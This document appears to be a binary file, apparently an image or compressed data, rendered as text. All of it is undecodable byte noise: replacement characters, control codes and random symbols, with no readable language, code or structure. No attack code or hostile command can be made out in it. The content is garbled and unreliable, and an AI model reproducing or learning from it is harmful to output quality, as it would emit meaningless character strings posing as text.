1�����It���\@�+�'Őv(�*0����K�)��I����7�B+���H0���F���?���A�f�Y�J�.Ǝ?/��ĴO�FN�亩{O�쉃<�l��J!����9�]�b���nF2�@Hc n����D�%X�@P�|O�X�L���X��)Y_��+0G@F�U�x���hQ�#Ȉ�|�������,��J���4�i���6��[-����[�-��b���L��*2[�w)]&+պ��,h?(2����3է�1}x=�����?5Cf�(d�����kɝw�|e�6@#6��ɖL��ٿ2e���w���0��T(��� 5�&�|Wy�uo�E8�ws�E��H�s
�i��Y����9��3Y�5y���e���������]�@�����Xy�5	������Y9��
�N����C��z���_����ˏ�s���L��������ߛL���h�:�<����쪮
��}�8����揾�j�����w�����鐬�z�������� ��6h���N�	����B8�*8�&��#-���%��*N���"��<n�K��!���|�'{⑸�LL�2O�6���\��L��/(�D>���vh����Y�7
�_��W���8���j�Uo�c\�i_��8�c��_Z��Y�d��TʐR��		�fo�؏n�i��}�U d��F��$	��m�:���ؓ�I���ɫ^�{l��/��0zɤ�������ۢ,�m
�\��w+��?e��h���(˵N��;��{��o���l��x�����":�ݏ���}(��ɩ����>��{�_x��*��)��������<���� ��뀫����Z�� ��J�:�`��
���(��)㺂:��/�H�p�+��8�zç�I��K��!BM�5߇?�L��K��z����/��Xlj��)�D˝��}�P+��k�q\�F��BK�a�����e;�*����莾���uΑrN�wޒQ�٭8���Z�����"9��8��=v�?ي{��cO��8�BA�؉�<�C�D�/���Q��jj�Ӊ뼌����h�m˴���<�+l)��_����v���Ϩ��\���'��������P�Mh�}0x��x��`��j����m�}����ˑ������M��@���aX�/�����:���M��"��A�H�(��-~�a�6�Ļy�^��F\�H,0�3_��18[�95�Ðw�B�z�����Hx-H��������멞���V��hj����K�Hh�D��i�e���m���� �ۏ��.�&A�% "�٣�>)�e��k ���;)�b��i���ө�z9����Kڎ[ɕ	@I��,�j��3����˹�yM�5b#7�$7��$X��ܺϭ�P9�gQ� ��ͻ|����4�1{����Įx������(y���8(��Z��j��{�����j��N$����h������ ��w�*�Ʊ����b�w�� ��ۅ�
�I���r�%� 7�-�%(j��	,�:���b,B=5o0.݂�(�	�C��Aj�o���'���i_k�K�׹��?A�œ���X[<���� 
��4��W0�
���� �8 �ݒG0�6>�؝~��;:9�Yh!;9��c��.���"���8R��\ږ^"X�ʹ�����mX������@���1�1���O�l��Y��]��x��K�}�����=w{�Ї�X���:ͫ��X��z����*����*ȃ���q�U��/������|��\3�	@����n��*��V�	/<;�38�:�+Xȩ+9�Ȇ�S+��'�x Kl�c7��H_:��-��㻃�PB��(������Ź�x;G;�\���ӞJ��h.�k\�?0�[ʶ���F����zN�|� .�� B��s /9�0�����(��$	�����x	qz!�c�'9>�,��/�l�q ʤ�M�w�ʇK�XɐSk?ش˕{��؀؀��X;DANz9�$H1���"�2x1�󟄼P��ؗ���/h�J���9��9����޸��(�:�3��_���Z'�_����kH�x(�߲��qA��5)|$�¼�5����n�+�6�*iР�8����j�}*�
�9�� h�����
�7�c9<�?�ʨԶ�,w�E�8����R��9{� ���ɉꈇ;K�,�<]O�e};o��>О�����q�Jt<�������Pw:�@A�`<��E�`����� I��E��6��!y�r��9�5*?$	��������G"""Gy�%R�l��ʶx��`��Q9�1��^������@Ǯ���\�^�ʌ�`Ⱥ̮��5 d��%Z,2�ɋ��%�	�����\렬���ߚ^����q����*4��'��B�`��J��:�s�8������?8Ao5	P���,{C�3��)�D�	D���򇉙8��ΨE\�E_4:R���H�wsE0�F-�F<lHB�SK{��4�����h�[kS�Ý�X�6�����[~�q�c�J���_:�Q:�b;>��d��S��"Q a�i��0J�9ٓM�v��R����33ؓw����"�O"�D�80V�0�t"���j8��8F �1��2i[4��E8�y�i�xL�O�A�����)��5Ϗi�̙��RܼB���o�4<ȃ�ߋ(^����X��e��Ȭ㰈@Ӿ���z�����ni����5����\��p�>k;D w�P����+Ũ���B498M9X����h�]�RwE��"�;�����̓��=F;j��l�vH�IZHJY(`a�b�������6�N;�qG�DG�y��h����(A�]�,A3x���>'!�PxU�x0��]�F>>�<c�"�O�㩗���NK�Y���ʖފ�8��I����I��d]��%�V�
Z���[C���̝�i�I�V{��0�������(�Fb��2�8��ʚ�Q0��o�����wZ���A����<�k�^�^�A���_��l��l �J��gvid6��E_��Ћ�*�4	o��*���#���6Ȃ8��茖�h�� D� �r������E/u�W�H�|!Ĵ������SAo�9;���Hj�8/e:�NڝW5�7��`.a�JPU�e� �1�7#Ȩ>���Uōi~0�1�}��DK�͐��Z>�=����Wx<�Ź�F����b �8��x�OI��q���Ql�0b�Y9#��!w��9�n�frh���$e	$P��}9�������ٻ��ހ�E�1��������xgBw��؁G�x�$x��k�������=������W��+�l��v��Ŗ�=H�
.��8d�����~P��I�:�&��8��-��]b��L  �jLH�؞�hH	�l����ILB��<�lm����y�����xX��)���Rl��vt���b�"��<���#\�ڝ�"�/�66p�%�<�Z&�s>�w<��S2�N�f�?P��PO�J�<{?C�M���.z��lM�}O+xnI��y9Hអ�����=�]~�����YtI%r��]���QOZKv"x�q��D��r{n���?�u�~�$t���|em���p̵��tH�׶��X�qxcg��tq;@j���	�6ņT����ܘɏm��۾�M������.�����̪��ba�
����������,-��$�Ȋ��4Y΁��������ɍI��P��ܚw��̘�ن�ZI�)��I��Q���2a��	����Z�(��X�{	����BL�G�{l;��1
��J����۔"���j��ۮ9��ʂa���J����.ຉ��蚪/�ʀ��x� * ���)f#J�FX%FP���K�#P=ֈ$/�~��i�^��["(�6j���k�"I�Qm��?q�堑d�/0�D:B���C�s+<ZF����~m���vE��/%<
��e�/*�?]4x/����j��qKw�]��s��"U�12V{E���f2o�Pƌ�u���.ʫ�?���нʶ+c���::{)7.q��H�j�A�����%��6�6VHʇ(�K������`�M�����,���f6SΔ��(��B�����'��M����J'�xȍ�aZ��p�Ժw|m��ǛF���{�Zs�5��Bl�ǽu$m�������� ��<�\���y�Ŀ��,ʹu�\
��\��E	�ߙ*=^���j6�b���+b�w�F��0PI�=��Ѝ6���}_��f'#%3F��v\�H����[��08���C��pQ��i ��
+X��ti�O0#�{�ϱd��C�H����<)��x��4�N����M֍������;q���`�����7Ʉ����UαBɑD-�_!���/��#�4XᏀ�{ɩ�*�����N�����(�_1k��Iȋ������1��!��R��ԉ��h���.�A�������S�)��4���+Mw��� �i��k����,�����Tl���Z�9�ڦ��(�졜�ҍl�I�؊�,s�a𩯰�{�����/]]A��
���*�ϰ
��9�e��5s�� ���H����z?�)�g�*�	�dq����(�)��d�m��iJG�סC)3�����C)���L��%'�n*�N�j*8������H���I�ʪ�czh3����E��~�P�� ��x<�P )�f+&����!���Q8���`�����͔1�\wm��Y���jC>��`8$�E��Xh�r��ԥ+FH^����۰
�>�jN�QA+��n��td�(Ψ�������]��� ��Ћ�X)�h�۸�����Ȝ����yA�Q�Ͻ�-�|�K�������9,T�j�Д��!���%0M-�% ؼ��1 .�O����J�C,����/�p�P�U�.�U����麨	��T������8�Boį,�y�ìI�ۈ�o
`;ܹ���5�M,�"������w�����T��2���i�� !��8��ݠO208�?�ҧ���Y�k���8�2��������7 ɆN����b��D㈊���?���$8��c�� �]������i�ǐy @G��K���6����M:�Fc�����K�B�<��c���@o���+uy��+�(�/���ݸd_�!�5� �:L���(k�e����T�A�ݺ<������\
�=�;f�y刀���#S�0JP&�~��kw*�GVL9i;S5��óP	W詯E�3CĎ�5.�����*0N#��1B<[��9��\ˀ�pȚ��W��w^'��}��L�H�a����l{ۧ�݄��*�Ȁi���-�M�-P��� ����W�7��/��Dj�<,m���O����?����n��=h��c��)��-JDR9k�W<����bX�"߱w��L触+�C�i��.$�)��/�RGH����}۴y��If�/��* ��PUg����͈7�v�w���m��z��!�}	�d���j�+�iމ�8�|I�� '�k��l��,=��*� 8�!3��D�@����#��ҔL(<�:�ⱁt4UŘ�"���Sn~PG��9���l6�R&0�eW��fC�1)�MH�.�FUY���/���Ub�[�W̲�
�*p.�h���J�=h����1�k��±���8[#/��0`	o�8�x/��	��) 8��
⊮��c8$���!����/��$I? >�w2h�p
�訍�@ˋ��!B��"+�)�����
��.3�r*�����^i����K)Ǩ�P�Q �ȏ������������0���K�����ɾs <1;��ɬ$�S�����������{���z�3��8
�Ȥr�=s��u�v�h��Ћۻ�����ɍ%5�Z�� ����8��xGJHbɉYb��� �0I����ʈ_B�q�KI6꣎� N���� �`K�����S��äf�>�lΠ�w݈7��?d�7|�?��c*�겮\�.�	��ѕ��ݸ�X78�����x�����i�	�ȸ@��Tm�8��8oс�"H��� ��@���,h�/ %��踨���h�Y���p�1���49��ٱ���< A����J���2��%��+���²�����1<XH��0B^�(J�������+���C;���?��ٳ=S�	��C	y2\CO��C���Y荜�8�C�� ��+�p�-��ww�X����H�3DC���<-����5٫=Br�0��p{/��܀N\����鬭���3Q���	N�Dt�E��>dK��|�߰F��FE�������HF���?|�g�Gx.`���ϵ�?�r�[ɮ�2Ұ��X7�P�Sќ
$ ����ې� G���)�H�ɸ�#����XJ,�
dY0*
!���I ���P�S�&�9�ht@��1�ɨ�ֈ��ڨ�"�����w�@�S�������Z�Bj)I0��$D�(��&��<)���<�C���;���:J��tZN�<ch+��+N��+��D��	L,M�+jȏ�"���4I8��p�p�����Y�5Y����p�5��
��
��\b�8����\�S��]�39���q��0i��ԨFj�]Zs�[K��,��լ�uL�&c��QF�?xlƾi�����	�(�e��r�'�F�'����0�H�90R�� �����X�����w���k�X(/��0���ȝb�������t�+p��(+�`�8h��	�>{� ;�-A'8"��P���(�����0p�ጒ��á(����!�������Í�/+�>+ė@��)���)z	��+b2բ;$ڣEZ��� *��1*��aȣ����$�E��ЂH��YC(��8���`�p���56z�x�@\+I�$�8���ţpC��r�&F��4-%ɍNz����u��M�����	�H
w��`��]U��������8��%�0�ӣ(��M�[��㤵����s+�c����y�xlg$U���aFX��ezUy��y��P	۸
�)������VY�hq^�J� �_�A#��3����,�XR �� c0��I�A%h)�����Y'h'�(������bA���2�˨?�ih	հ�H��B�����/ <����,
�(�� �$�Z#�H�+�Z
�
�����(����1:��م�+;VH�wo@�<�R",�ɓ<z�<�� @¢�,���x	�<@t�� �>5
�8
�p�XU�R4��5����p D��]�T�8Ƒ
������T�� ��*etE�8
��S>��G�ӣ6�X5
D�F���?ՋG�l�0D0u�S����P}Ɩ9Ֆ�6�6����V��rF����A�}�^���P��VX?�h���V$��P���cm T�ع؁<H��؆10��nL�/�����1"hQ�^8�);���hW; �wkA���E1�<��x�({�}	���$���%����r�ꌡ�)�2$��&�i��I�Y�iVH�/��,U���[��6C�R�
�$��ǘ���H��X������ۋ��a4@��$}�ˀ��"ͷ�$�b�|�dLSG����,�<����N�YҰ�N�k�- �%�u�����
�,%VۃQ�G���5DE�㣎U�>�'�lҴ�E,�܀ݐm���Su�T}=4��`�R�GG��i]l5v�8�u�	r�ws�V
 vT�k=�薁Y���H����8%_�X�e�-|���	��$� ���9��eq-�~0��r�	^f���ă�l�6pI��ʤ��(��� �M�N�:|���#�JO(� �x��$TJ�D.�B��p��UX�z���;��a�T��*�1�8�[e0;cખ�h�L>�|���� @� 	� ]'��g`��}����E��E�l�0����q�M��4MF�_S���D�ӫ�8��b�C�8=��-�w����,�8b����x<��<�lG��EuT'���z<��E�l�&����
�m+��vl�f��62�d���Ш{�8
k�ָpm��ƈΉ���i�p�B&d��n H���PȒ��ѩ�+�D� ��K�E؞�P ����	���ۈUƃ�;��t��J���*|�+,�����To>1"��9�d���s���Zrs�#��&�5 �*�����-b��!�l Y � ���28�V�ʇ�b���w���I�)Т��a�ͤ�3
I�;]��DB�l��c�'�q�\3]S���5�b'���I,
�⊓
Ϙ�����Mݥ쐈�0T��۩�
�����9�����;��� ���r�:��#��VL�׃m��y=e�_l�0U�Fcވ�����ܸ������� �A�td�{����ظ
AN�->#e��EVd�8����/��w@�������|����\��'@����߈L���9�������!'��w�6��Ҕ(�0����/����E������a��@�$�)����2o���� .��~n�:Ј����@��eZ���|�32�����a���x���jh��{ ������H��
�@��]'[�Z��wL�M��K�MF\��v����Q�̽=,/0�f��0� ����� ��N��2�ˈ#�*��ڀ��L
�����x��O�%�<�l�A���҉c�&/1�}�P�<���x�o���`����X�3w�@���+������?�8�ј*�͂��­9���%��C�!���:��U2�gj=3��6�v ��8����dx��H��X�:�B�yIK�ħ����r�a���%�	b�$�7nd'�o��v��H2�o�&�wnj�P�^2��7��I���_�������LK2d�� �����o˶��jſp�W7�)j{�c<�����փ����y��	�O�`��C�H��)�΀D=x�
��0�$T����Jw�0i������+�` `�j�h�z�j�r��M +��rHJ����� t���M�î��	��/�;�A��H��v��V����M�/*��&�z����� �Zo�z��*��
�B�������	̆jء�l�.�ĸ˭@����Z���<����\�����ُ��l��Q����I�IΨ-\Z�/LA������q��̽�\��ō�X������ÿ�ЋC�*��	�ԁ�I� ����-]Aw҄`����l6s*����~��tm�鋯~������n�dp;�?(���,�R�?�[Oq^��!�X��J��H1^��21N�悄h��O]tʍFd��e�U�� 4��3��������j5�V�jp;U�� d������B�+?��4�+�RR�e�叒���Eqk����+ �I)W�BN�m�*�ʞ��nA�fЪM��:����
�@>� v�
1`[nG�t�m����턞�`�w]��l]�ZDw�/t���6���Zo�	�:�{)�Ҡ���Jm��ؘa+���-��̄�Xz� z�⭛���#9�X	'�Yb��>�|"��I�'?Vb��N�����c�N�L�}��������=��,���[z^="��㨨�)P��ȉ�X�/���)���*�1��Pڠ�J��h��}�7����H��M�y��풾�/��ż�~
��I�����;����
��h4N�4 ��N����7�ʳ��\��H�vw{��t	�d��oBk��t�̋G_�A��P%�n������=�k��JNj���Q�*\�vN)�A.���H��aB�>��ی��*�a��8�m�ӡ��t����<I�R�!�� Z�$h���j�w�+���DSU�v ��9.�J���RL�x|�����)�V���5��
9��F} ������~!���#��q�͘���!��l�����vC �����l)<b@�杤�8���A��y ����[B��}�/ll�88h=8w��#��a����${�}�_�/��$��ϥ���;$M�����~X׈�jH �LH�d �@��P8��D�j���:G<+��\j�ӛ�����'��t9�e��c	��.�p�3ѰB��+mD��@��b� &����[S:��`���]h� �r(�,H��	�/���xl���Q�j�.lX�}����0J������E�ƌh����5���`�[`����3RU���?��U���|d�^�h����Jx���w�F�o(��pb�b���	N���vd/,���.g�u�	/�:�H�8�������\��H���}葈��p��h�Z�˜^b�[�M��5�I�~���Q!��4[x�ϘJ��8#�g�ܽy�~
J��0��q-ݨ�� І����Jt���{�����{���	�>ᅟ�NG4$�5�ٞ�K�kx��Ma��b�TKXCوd�F<k�+���F���r�2Y�F���{�Ѡ�Pj+ż�/ws���^�0��4��%��nRR^��N����BΔ�P�j�0��f�+�&��x�Q���ͪ�F��f�3_��=�L��X��/sn��8��5-5�\(o晦G6Y��J���H��h����!��$O��،�J�-"���Y����'
���7���L�������8�ЮA�9���cѧ��;ж%�[<O�����I�)B�M�b)%���PȃOJ:L�"���m�ccBО��>�8���I/�F�C�.���w�;3�� N�{�Rf~>�(e,!;GV�??�XS���#:��^��\#X�N��2��;뇰[a��*^aҍ�!�~t	��{k��	�|�<f�SG���$�=�G�T��1Ae���k����Qv~��N��%�Q��.����lΦ���z�,��E���(��"�2�q+�YX�?G��tTo�6��Ta��({ɫ�x3�I�5b^ۃ[1�ȇwg�o(
)�~��q��P+�+��%�I�������J��
��J�pt|wBvd������Q�%�����ԉ��I�L��苙M�y�Ǭ¹=D�ј���Y�ʨ�F�\�(��uT1�	��3ͥ���A�`���B��\�U7��J�^�D�T�)����
�tϞ�΋��׼X��׼4A�ȳ���ɥHʥ�H���ƓN��O��E�ϸ|��p���R�8��0Y����	��
�e����.�R� �x����
��Z����	�����ZQ,*����H��ME���f��fe��w	g������km�ץ)�|�z��(Z��A����m^�މ��ΐ A��H�NA�Ǵ)[{4��{D�5���I1X6-~�HÄ��������&��ȨJ�(���̏�t�huPs-kN���@	\���J��\ĵȗ���H�x��x�<XT�YP�L\E,!���	�ʡ젬iȂ	�������]��
Ѱ�����J��J��I��)6�U� �I��Ѕ�,,��Y�U���A\ݦ�k��B(�w�m WC4D�!D���`D)aNG��GH��R�񞇈-�E��.��RP����K����<�^�P���hY�"���a�	d��ʼ(	e��T`tgYLp�PZ����@���n@@�Ɠ�W���F`�j�k�����?�hx�11Mױm�u�B�!�4�(̇ȭ�����(H����X��܈�H��H��q�Jȹ�c�hv�I��	���t� �,L� �N�O-L"+*Hh� �v�L��ͅz�,�zw��",aġL¿l!$ʍ�)��ئ)�9�]ʄ�4���m�X[�-�t���I�ΐ�-�H�PK���pK�N@ڝ��ʡ�K����f]�xa�⬪�Y�|���ŭ
ٳ��V=��t��O>)����n�x�(�x��.*ZءP�h�*�������8�����<� n�+|R��ϳ�I�Y��_{�D�$�QA�x�;9���A#��?���/�����9�ѯ��o�HJ'>w[��G(x"����y����,��\���Lv�T����)���^K�zo�ro��PM���\�h��

ܹ4İ`���ʥ�>�jh����5jL �d�(���I����%M�Ȥ��]�Nƈ��V\��������в����(���!��DB@I���⌋��`��h��=�2BTX�.��׳�	���_�����.��]������"���Ũծ�t�Zr��苺������"�ډ��ne)wn扉�
gH���YyqE9��j\.z��{I �̋��_� D�I�=����&?��k���I�tF�4A�:�z<��}A'�/�%{t�wq�5��X���7�,1��d��^�ɵ�ȈH
�$
�|o��#�$��=��������؜��2�0h��h�,������ڔTí˗"\�`���D��H�Feh���vu:N&J�I�T�{4X�BCҜ��mXM�$ֈ����m��ηnH� d��Lh��]ѫ�뼸w�A��s�*�P@|�ŏ#�ʬ���+��Y��~�O^��R�uɠ������J=ɒ����Y��X��@!��b*��+�I���f-.��p�o�	U�jW��{���u% Vn{�nď � �/`��$2b<I��������SaJ��&x��3��'Z�4e״z�l_��#�(/�����w����\K�������~��}�#T��� -�{�T���D�u�`3\������Ћƙ����q��,�hh���?�L7�w�݌#��IbFgG�ѡl��J�L6XL��[�Ɉ�8ל��y����J�!	�����!��Й����(�;;A�J��*‮�\(yd�tU(U��*�}����\xY�^��xHlܖ����UH񈊪��fJ����R^�@[ҥ���Q��	Ԯd���b�Sr	lD��+W4e��r�Bh�~�~i�iP.z�ɳ��h�N���8�@�-�}�Az!��1��6�?�/qqȠ�$ɡ�޷�2y�3�B�`6S{����J�
��w	�cGYȏ�\1ޜ{J�I%
�0J�pG?.��2B��'����Ѝ?J� L?�L}�t�g'0�9�J4���;h�;l�6��gش��EUT���ɹ�\b:~M�3�ʻ�ݥ��RC�XH��{-���i����	�,�����S����(xԱ���^�C��k=�Qm洞��O���iB΃�V9r}�.� ��<��nQp!���KO�X�/��y� �n��S�kK�@e�1i���⼺��0��J�.9j�w�k�&j�fL �r���H�W����z(
o�o8N�`�oЇ�)`��-`G��4=L�&��,�h
��c��:��
��h���(�vd�e�$̐��@�>��T5�XƬˣ���~�����۸�郤�C��J���y�Q�����i��
vRX��]��Ɏh�NfM�)߁��U��I,��Ъ<Bx
�-�p]���5H�'��uNCՂ��$�������UHh�Eȗχ��O�2����
�nr��
�$\�%]�w�H��J���^^%F`��������W;˳p����+C��'a�:��l��:A }M@	{�U& ~��?9۷��?s�o�(Ͻ p��dT��"ui�J�9�|x�we1�'�S��*��<#Ύùh
?��y��(ʦ��T\�t��z���������1ʪ� �Cő��=��s���ʩ�����~&J�lJ�l�#/�, ��i��LB���;�P`e�7x��8�~�Jp�����K�9��>�-���^�wR����h-����Ƞ�y�L3��2Y�ȩ�j�S ���� d&g��ϣB�!*�k?*���|��0��'u	�V����3:��0�ثac��/����p2��Db�Q"��}�Jx,S�xb�5[�F�9�x}(�ʽ|�㧩�@����:�������:�8�˽)M���q�>`T��(��e��~��ع�K���'=|ܧ'�5F\�ph�N\� BŨ�Ȁ��]"��	��c����X���ͯ���:�Aw��Ȋ�����{�����Na�Y*��� 9���bT��Ǜ�l@I��/Ǒ�yi������]Bɣ���<�s

$�Lv�ݖ�	���#5#��DE���=�F<{��b�Iv0��4��?��Kz��p�x��o� �ɂ���#Ȝ�)*(�c\#�Э��ݧ"�ۡ��7�2	g��P��kOY�61z�ޟ���ʌ�m]%�����^#���j�e�B�'��	��`X�vt��og[/G
6�vwq��i��g�j��ȡ��ȁ��ĸ�������쏅߁�ش|8������ۮ�M��Q셃�*i����Ϋ�|H���`y�^p����q@��8J����ꪯ�p靌�a�
�3��
�ґ舌�)�B�ؙm����H��Z
��XY������<�蔧q�O ���$���}�G����Á��-���0l�٘�-���A횣��J���\�����
a�����qM�Ą�*-�m].+b!�z������w�(���.�X��X�cPt�KR�_j£2Rzo%#`JÉ�c#�;� ��4F�D�$j�94n�c�#L���#6 $:��_�8a�G������;���v�Ej_ܣO�����]�SŽ�t�o�h�ޅ�`.�1m�u�kn�&�>?R�+�dsf2%�'3)I�'�s>�W�	!��,{[�Hvx+s8fuA� �HNI��\�����K��t�M��q�L�S��K���M�`N��tH������&�m�K�7J��J�c�H�wҘXZB�q\�����(�ٸ�ny�H�E��U9�_�{�?,Z�ȉ�����|B�;U�ʍ���٦��
�ؑh����ݪ� /i���:L,߳������Y^ž ��Y�����P��� B�!-b�@��C�%����-�vk��D�H�K��i��\�I�n��9�3P�u)ɸ �6�K���i�fy�����@��P�Yd��H�Ўuy\0��'q
���i���Hi�̮�U�
�������;n��Ճ*�:;wf�O��L��>�}@��b��Fh�xH��K�V�ϰF��,k�eO�D��X(����ج ����9=��˗�lT���f��Y��	�H@���
b�?	Jz���&8���F�� ��-�j��U�ȭ����I��������h���b��9���B�?˜f�x�����2Zg��݁�4��$�HJ��H! ����H���j���*�{�����Ј�a{��⪷왣��)W�ĸ��Îq�B����}wH4�h�?�����hۥ4�	m��,���Y"p��9³'�m���<��JM�9�vzDJ�^�eG�v�LM"��]���L<Ry�Z"������d�["�ۍ�ݔ�\j�;�<�Y���g{ާ�#�³F�y�5f�';������U"�Hl�\)�����Y#����ME��R��(����~��zHh����*�+�mk����)�b�e ���a0�f����n<����H�E,n�-��Yifw�H��m-��!�U�������$
n�/�<F �h�xl �@�G��*���A%�H�*������$�M(q�^uJ��H�����Ђ#�m*����HL&�'b��~&�ιpb8�IJop�/!ȳ"�����������ɽ��M��Wl.��H)�6�Udn�v�
��I����ٌc�b���K��P��=m�Y��+Y&���0��mcY�n���m�ذ�����ﳓ�F>>�,�G�rX μ?����0w��8B�z%	���	:�X�m��O�:��_8Nx&�4���0̎���ka��r��S	݀b=G��(�	�kҘ0�}�����Q�#�M��)U���=��U��	A�H��Y��ɚ��g������U�q}��U6+,ȡ����(}'�����J[5���r럈 ���ք�h4 ��4򜓃�H6u=�5��-��Lg�DP]�H(0K�f��xH&mȰJY�g�,t�{.z�Ӏ�(�$��Põ�yf�����Bw�{�p4�_q4=�%��q�����4�����*���b�82];Vz���dٯ��@��;ud��^]�}#���'
�My(��sW���I�x��qI��@:F́��9�1� ��A ������NS����Y��ϴr��(y���r�X�u�"��L!�ư:��*��jn��@�έ�3SF��[狘�B^ �='�usV��2�}�)Q��r��M�ȸ�Č(�cT\k���i�-�]~�I�~�S�:�&F�wf$T�I'1kO(f�t��ȡ*)T%�� �E���k����X�Yd���~o�n-Z��`Z���hҤ��ĸ��x��k���'��F�A�I�¸���֮�����'���x��8���8�x�`���)�B�8�j��G�,G����XH8���S�A{���(���'��Ϛ���)��e�(�~�EZ�I�������#�&��!����g0>g2��)�$���
3���eq��p�E\����Ę�P�sw '�����Ȝة���̩�HH���ۮ���/��H��鋼*���5��S0��)��w|Ǯ�͠DETh���j(��)��HV%�G��h��xD�E��z}��i��2bDX�g��y������nB�Ң�X�kZ9'~��yE�x�P�k~���89����_ٻ�)�H׬���:����z��i�����:��ګ�Z��)�����,�j�ʀëx�������庄��J���C:�	��VX�"�ZBE�f�}|8w���$h�	����/�����	��������ȟ���؅��eq�g����-�[zq#���3>��隊����tZ��H�����$��n���M�</ͤ�Y���T�(wf#���Mwxc7�H���҂��;�uM������/j�ɑ:���;�$�ݛ���	��ր��[�����כ��	M�x��dM�ۻ
ہ�{����;��A���;��b���A���jG��	��*SP��	ʪ��ԩ�"��w���f�l�����O����j,϶�v��h䶿IF
髚�9�!9���Bxz�mzJ����I�
ڠ��"����Z�š٧Z���%<�l�XL��mǠm��m����h�ͯ���ɛoڦC_�Y���_l����ͩ�i��i����Y�=�Ů������SlA5�L����H�w��*�(Y7�о�j\�ʉ���ɛ�0ȁ)�)�؋]��	���������9��B9��i�����=��ɓ�	���سN��I���gw���&�ɫ��}�تߝt��u���牘�}�Y��te�ֽ��}�E�vn���)v�	��i��Y��ć�����������[�g'��B�G���~G����XF��Kx����)���AŴ(�$h|�e���yԜ���á���������1�\�p�a
�1�9_$�P&a���!G����������O���驲���y�����!� ��$e4hG�S[�،�p�T����*6�;�c�
T���z#�w]��{<�~\�I�4� ^�#�)�0ނ ~�;^�9>�4��D>�5�	���h�Y���=ؑi�eޓ�����q���)�Bi�ɓ�߼����q���;�����@������?�;H�˫�;��������������i���Y��<��B�������=;��}�:h�������X��<[j扈:b������?��)�U��S>�0H�ch�j��)�1E���Έ�+�����I�ȃ=�������)Zw$�8������������˿�{⩟���dh{��T�ϸe|f������FԜͧP�Ã��H�����%��p$i\���O+�_,g\z�)!_�롭�����걞_��������I��^�����t�M�&ȭ����9�P�����6�>�
~߸;�c��C�7^��H���B���)G	�(o0�iW�
�gЂ�ɂ�G��o�ެIؙ1�y����ۧ��<���y^���?�����1׀�wѤ������Q�q�˱�����x�����������������	��ѳ��A��A_+$���)��IW��+��8�=��0������S@�oaY�?��}�Gi�X�yB������� �=X���O��%�B?��y��G��媇��!��:XZ��H�������m�������~���Fp��<
�r��e�H�����G��p.�_s�~�$����%r���1'�������o��h�w4L��0�(�vڸ-��(���U��y�I�\��^��^�>!(�;7��7h���x��W%�`0Sp&eR�0>��R�F��������I8�����9�s8�q8��ٛ��z>�� ��������;����q���<����:����<I=�i��q�߳�	����_q/1�!�0���30��1S0]���m1a��F�5Z12o!�93�ݛ���O������φC�������i�T�[̡�̓}w��F`ă��)��z�L�N�X���I񯿜�k.;��S,	?=��r6����2�i�i���3�J�p^�~q����p�\��^���>�Ȥ�r.����������<�*��4l�F2��h�����O�����i=�F�#'����6���L2�p'${���[�i�C����D%�&c�`p&Y�'cR�r2E�h�{���	F���}曓۝��u:��Npt�����;�Y�5;�F[�G��٥�٫���=�1[w�qɵ>���}>1?q?۵]�1)1���
�5�S1�F^�I�$3_#�31���i�k����+��F���^�5)z�S����LZ4�������ʑ#S�a9t�6�*�4�kN����^8μ��|��F��J�0V��3��c�������.Ņp���VK�������>���ƙ���ⴝc�g��@���H�ԫ��R[5��m��6؈��(B�v���:�����_򠜢�M�orD]�'m�Wt`w_���8�����3G�u9��9!���<�;�3c�5Y�� �<��٭Q:�ݳ��=��\=iW�õ>�5��]	s]��0!�x��^5O^�5�F_��33��T#}��{��Q��M.�y����)uŒ� z�ȉđ|6��9�lP�LG���zʁt���ٌ����T��H�TU�p
m;V���ɟ��4�W��s��r����0�PZM�^M�c��	i��s/'>ę�E�N�t�i���k��"��w�Ͼh�X�AS{l?�����H	*(I��j@陂��� ���(ˊ������D �+�����)ڎ���@�ɛ��R4A����v�¼�/+��L !��R(���"����=����_!B<���*���!��%S>�WB#��R3�C����$��P~����4�y
L������n�zlB?��F$ѻ�G4�T���<�Z���8=c]1�'f\���S=�S>E��/+H��&a �����/t�ë��Ow�f\�-��Mu\�c�^�9�H�q�m��x6tc-0Z&��.��)ʽ�w��x�B��^�蠎��	=;h
1lZ(
|�A��������H�Wj���t�W�~i?��t�B�*ܚB���諤����b`��#`�A�@�;�Ȫ�A����&J��@�1B�ݒa���b@�ND؁���*,����< ���281��
�C���ȏ|�M��`�̵�0߂��x�7�����,7��Ɇ��r������̗,��w������\;�����çIr��<FƶmR��͙#�L\�ƝS��@�#���M ��e����ݓ_=�Y���[�:<����y��`�^��B�������Y��)���png�9���H'1�S�<9SJ<a���t�TLI����B�OA���C*�P��T��z�]�?�l=�����2���(hԗq%�A�uu����� �
�� ��oJ���fh����@���yI�/�+� 0���f��*$�B����+�wU��ɠ�z�,ͪ˃��òq�h����ܮ����z@���-���n�:���������ʏ��r�����Ϝri�L*��!�0�����☆�mXY/�	�Yy���
!��,Γ�Y�9J�#�=Z�&��w#%��\��������� �sd���]d�fC$0�)��P~�wt;�{�}����_1������x�쬀�F\�qD�p�^ N�������yn�+�	��m�F�F�.�:�Xw/�H�L�{,ϵm�������}q�@�,q���R���+��Ɇ"�L���9�8
��X���`�/N ��ܴﷸ�S��Y>�\����d>-������Z@��H�!�3Zi$���A���h�?������@����������O/����"���艮4��Y��f6p�m�j�zUg�j���B��1�Φ*m�ݝ��z�
H�8�~<��g�{��y���Ġ�a��s���:���C*��g�Ȋ.m�wv3>>-�$���j��D��ڜnv�_3V�'
NC֞�̎{]Ɇ�9����d��}�>�ф���O�O���j�(ǰj�:bD�͔���A� ��ٹ @�r��Й��<���$�	����@�1`��Ɇ�ꏟ2�^kf0j��hQ�D>�T��4kSj+����ɪTV"�@�Q=�$̷_H���{Y�������c��n1��&ƻ��	�d8 �Ub��1��/������Ƣ,�w��ƹ�Պ�y����ڝG��]{�=���޹]�?�#�b�߽a]��]E]�j�M��PO7�ͣg��ub�79x-������4lM3h�/�A!�;�ؓd�m�IB��p2���[X�&n%	�����5q�
��9j�i�ѐa��y�`��y�!�6;�k�QDF��d���_(�~�� ��X2��������
����� H�&n����F�B>=����H�,O�L��ɢ����3�C�w�ᮢ푑/	����He}���;N<�D�*�A��x��v�������8��9$U���Â�ꛉ`��ZC�b��?4n��ݔ��qD�zB0Ne���G��n�װJ�ڴ#x{����c��cMo<~�V�����Ω�|�X�B��2���
�<6!�6΋��N),	�7�����<���ـ����4kJ����Z�M�K)��ȴ�-�C�v��Պ�ݔ��ԙ�z� �y��9�+���Nyړ�w9!�=�:�di�3*��S���ъ�>��3i�����S�FaT�3�f8���A���>�<��XeR�D!�M
